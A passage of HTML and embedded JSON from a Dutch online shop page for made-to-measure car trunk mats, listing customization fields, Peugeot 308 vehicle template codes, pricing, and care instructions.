                                <label class="block text-sm mb-2"> Voertuig</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Sjabloon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Tekst</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Lettertype</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Kleur</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icoon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Positie</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Plaatsing</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Aanpassing opslaan</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"4706","id_model":"813","begin_date":"2023-01-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size6","template_code_car_mat2":"M847A2001 M847A1501","template_code_car_mat3":"M847B2001 M847B1501","template_code_car_mat4":"M847D2001 M847D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M847C105077 M847COF15","trunk_template_request":"0","exclusion":"","name":"308 Mild Hybrid"},{"id_vehicle":"4564","id_model":"813","begin_date":"2023-01-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size6","template_code_car_mat2":"M806A2001 M806A1501","template_code_car_mat3":"","template_code_car_mat4":"M806D2001 M806D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M806C105077 M806COF15","trunk_template_request":"0","exclusion":"UITGEZONDERD 308 EN MHEV","name":"e-308"},{"id_vehicle":"4565","id_model":"813","begin_date":"2023-01-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"M880A2001 M880A1501","template_code_car_mat3":"","template_code_car_mat4":"M880D2001 M880D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M880C111100 M880COF15","trunk_template_request":"0","exclusion":"UITGEZONDERD SEDAN EN MHEV","name":"e-308 SW"},{"id_vehicle":"4126","id_model":"813","begin_date":"2021-12-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"","template_code_car_mat3":"","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M659C105077 M659COF15","trunk_template_request":"0","exclusion":"VOOR HOGE VLOER","name":"308 Hybride"},{"id_vehicle":"4747","id_model":"813","begin_date":"2021-12-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"M839A2001 M839A1501","template_code_car_mat3":"","template_code_car_mat4":"M839D2001 M839D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M839C110100 M839COF15","trunk_template_request":"0","exclusion":"","name":"308 SW Hybrid"},{"id_vehicle":"4116","id_model":"813","begin_date":"2021-08-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size6","template_code_car_mat2":"M652A2001 M652A1501","template_code_car_mat3":"M652B2001 M652B1501","template_code_car_mat4":"M652D2001 M652D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M652C104078 M652COF25","trunk_template_request":"0","exclusion":"UITGEZONDERD e-308 EN MHEV","name":"308"},{"id_vehicle":"4391","id_model":"813","begin_date":"2021-08-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"M593A4201 M593A4151","template_code_car_mat3":"","template_code_car_mat4":"M593D4201 M593D4151","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M593C111100 M593COF25","trunk_template_request":"0","exclusion":"UITGEZONDERD SEDAN EN MHEV","name":"308 SW"},{"id_vehicle":"3097","id_model":"813","begin_date":"2017-06-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"2021-07-01 00:00:00","template_code_car_cover":"size6","template_code_car_mat2":"M158A2001","template_code_car_mat3":"M158B2001 M158B1501","template_code_car_mat4":"M158D2001 M158D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M158C107081 M158COF1","trunk_template_request":"0","exclusion":"UITGEZONDERD SW EN COUPE CABRIOLET","name":"308 Sedan"},{"id_vehicle":"3099","id_model":"813","begin_date":"2017-06-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"2021-07-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"M158A2001","template_code_car_mat3":"M158B2201 M158B2151","template_code_car_mat4":"M158D2201 M158D1521","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M158C108106 M158COF25","trunk_template_request":"0","exclusion":"UITGEZONDERD SEDAN EN CABRIOLET","name":"308 SW"},{"id_vehicle":"1611","id_model":"813","begin_date":"2013-09-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"2017-05-01 00:00:00","template_code_car_cover":"size6","template_code_car_mat2":"M158A2001","template_code_car_mat3":"M158B2001 M158B1501","template_code_car_mat4":"M158D2001 M158D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M158C107081 M158COF1","trunk_template_request":"0","exclusion":"UITGEZONDERD SW EN COUPE CABRIOLET","name":"308 Sedan"},{"id_vehicle":"2224","id_model":"813","begin_date":"2013-09-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"2017-05-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"M158A2001","template_code_car_mat3":"M158B2201 M158B2151","template_code_car_mat4":"M158D2201 M158D1521","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M158C108106 M158COF25","trunk_template_request":"0","exclusion":"UITGEZONDERD SEDAN EN CABRIOLET","name":"308 SW"},{"id_vehicle":"815","id_model":"813","begin_date":"2009-04-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03","car_mat_template_request":"0","end_date":"2014-12-01 00:00:00","template_code_car_cover":"size7","template_code_car_mat2":"N312A2001 N312A1501","template_code_car_mat3":"N312B2001 N312B1501","template_code_car_mat4":"N312D2001 N312D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N312C099076 N312COF15","trunk_template_request":"0","exclusion":"UITGEZONDERD SEDAN EN SW","name":"308 CC"},{"id_vehicle":"814","id_model":"813","begin_date":"2007-09-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03","car_mat_template_request":"0","end_date":"2013-08-01 00:00:00","template_code_car_cover":"size7","template_code_car_mat2":"N252A2001 N252A1501","template_code_car_mat3":"N252B2001 N252B1501","template_code_car_mat4":"N252D2001 N252D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N252C106082 N252COF2","trunk_template_request":"0","exclusion":"UITGEZONDERD SW EN COUPE CABRIOLET","name":"308 Sedan"},{"id_vehicle":"2748","id_model":"813","begin_date":"2007-09-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03","car_mat_template_request":"0","end_date":"2013-08-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N252A2001 N252A1501","template_code_car_mat3":"N252B2001 N252B1501","template_code_car_mat4":"N252D2001 N252D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N252C121076 N252COF1","trunk_template_request":"0","exclusion":"UITGEZONDERD SEDAN EN CABRIOLET","name":"308 SW 5 zitplaatsen"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Zwart [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Zwart [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Naald geperforeerd tapijt","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","canonical_url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a029,99","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:32:11","pack_stock_type":"3","meta_description":"Kofferbakmatten [brand] [model]op maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","meta_keywords":"","meta_title":"Kofferbakmatten [brand] [model] op maat - Offici\u00eble fabrikant","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferbakmatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>ONZE PRIORITEIT : DE BESTE BESCHERMING BIEDEN<\/strong><\/span><\/h2>\n<p style=\"text-align:left;\">\u00a0<\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Voor een perfecte grip is uw kofferbakmat voorzien van <strong>4 klittenbandsluitingen aan de<\/strong> achterzijde.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw <strong>kofferbakmat [brand] [model]<\/strong>, en garandeert zo de properheid van het originele textiel.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">En voor een volledige bescherming van de kofferbak, vergeet niet een <strong>Kofferdrempelbeschermer<\/strong> aan uw mandje toe te voegen. Deze universele rubberen mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw kofferbakmat heeft een <strong>garantie van 1 jaar.<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALISATIE: CRE\u00cbER UW EIGEN KOFFERBAKMAT OP MAAT<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Onze kracht:<\/strong> de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de <strong>kofferbakmat <\/strong><strong>[brand] [model]<\/strong>\u00a0van uw dromen te ontwerpen.<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 samenstellingen\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Best Naaldvilt 650g 7mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Premium Velours 850g 10mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rubber van 4 cm dik<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 kleuren bekleding:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Zwart<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Grijze kleur<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Beige (alleen voor het Premium en Rubber gamma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Meer dan 30 mogelijke randen:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Simili rand (11 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Nubuck rand (2 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Textiel rand (7 kleuren)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Maak uw <strong>kofferbakmat<\/strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILITEIT EN MONTAGE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij de op maat gemaakte snit is uw<strong> kofferbakmat [brand] [model]<\/strong> heel gemakkelijk te installeren:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 1: Na het verwijderen van de oorspronkelijke bekleding, als die er is, stofzuigt u het oppervlak grondig<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 2: Leg uw kofferbakmat! Zo simpel is het.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Opgelet: onze kofferbakmatten zijn ontworpen voor hoge koffers.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>ONDERHOUD<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tapijtmatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Aangezien onze <strong><a href=\"https:\/\/www.lovauto.nl\/8-kofferbakmatten\" style=\"color:#000000;\">kofferbakmatten<\/a><\/strong> niet in de machine gewassen kunnen worden, raden wij u aan ze regelmatig te onderhouden:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Schud uw tapijten krachtig, \u00e9\u00e9n voor \u00e9\u00e9n of tegen elkaar, maar wel zo dat alle stof verwijderd wordt. Gebruik een stok of een bezemachtig werktuig en sla ze ermee. Dit zal het dieper stof beter verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Gebruik een stofzuiger. Kies een hogedruk stofzuiger, of zelfs een stoomreiniger met afzuiging, dat is nog beter dan een gewone stofzuiger. De droge stoom van de reiniger zal vuil en bacteri\u00ebn verwijderen. De stoomreiniger die als stofzuiger fungeert, desinfecteert het tapijt grondig en ontdoet het van kwalijke geurtjes.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Neem een harde haren borstel en 0,25 liter spiritusazijn verdund in een liter heet water. Drenk de borstel in deze vloeibare oplossing en borstel alle kanten van het tapijt krachtig met de natte borstel. Dit zal alle vlekken verwijderen die zich gevormd kunnen hebben, vooral door vocht in de winter. Daarna schoonmaken met een droge spons.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. U kunt ook zuiveringszout op uw tapijten strooien om nare geurtjes en bacteri\u00ebn te verwijderen. Laat een nacht staan en stofzuig nog een laatste keer.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Rubbermatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw<strong> rubbermatten<\/strong> schoonmaken is gemakkelijk. Reinig met een sopje, en spoel het daarna af met schoon water om onze matten hun oorspronkelijke uiterlijk terug te geven. Net als bij tapijtmatten, kunt u ook zuiveringszout of huishoudazijn gebruiken om nare geurtjes en bacteri\u00ebn te verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"<p><span>Naaldvilt kwaliteit<\/span> <span>Dichtheid: 650 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Velours kwaliteit<\/span> <span>Dichtheid: 850 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Rubber kwaliteit<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>4 klittenbandsluitingen<\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"kofferbakmatten","category_name":"Kofferbakmatten","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":24.7875,"price_without_reduction":39.9905,"reduction":9.997625,"specific_prices":{"id_specific_price":"2416055","id_specific_price_rule":"64","id_cart":"0","id_product":"7","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998788,"quantity_all_versions":233952239,"id_image":"nl-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Zwart [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Zwart [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Naald geperforeerd tapijt","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Sjabloon","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Tekst","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Lettertype","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Kleur","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icoon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Positie","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Plaatsing","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a010,00","discount_amount_to_display":"-\u20ac\u00a010,00","price_amount":29.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(incl. btw)","tax_long":"Inclusief belasting"},"ecotax":{"value":"\u20ac\u00a00,00","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-25%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Zwart [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Naald geperforeerd tapijt","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-zwart_eln_\/48-ganse_textile_gan_-zwart_tn_\/95-finition-naald_geperforeerd_tapijt","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grijs 